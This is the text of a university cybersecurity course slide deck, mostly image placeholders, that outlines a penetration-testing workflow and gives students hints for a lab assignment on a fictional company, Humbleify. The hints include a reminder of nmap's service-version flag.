Slide 1
Managing Enterprise Cybersecurity MIS 4596
Unit #15a

Slide 2


Slide 3
Some thoughts on how to approach Milestone 3
Penetration testing involves experimentation
Basic Penetration Testing Workflow
Pre-engagement Interactions
Intelligence Gathering
Threat Modeling
Vulnerability Analysis
Exploitation
Post Exploitation
Reporting
Iterative experimentation

Slide 5

https://security-assignments.com/projects/pen-test.html

Slide 6


Slide 7


Slide 8


Slide 9


Slide 10


Milestone 3 Assignment

Slide 11

Remember nmap? It can help you determine what services are running?
Nmap flag -sV is for service version scanning

Slide 12

What can you learn by exploring Humbleify’s web site?

Slide 13

What does this information represent?

Slide 14
Remember nmap? It can help you determine what services are running?
Nmap flag -sV is for service version scanning

Slide 15

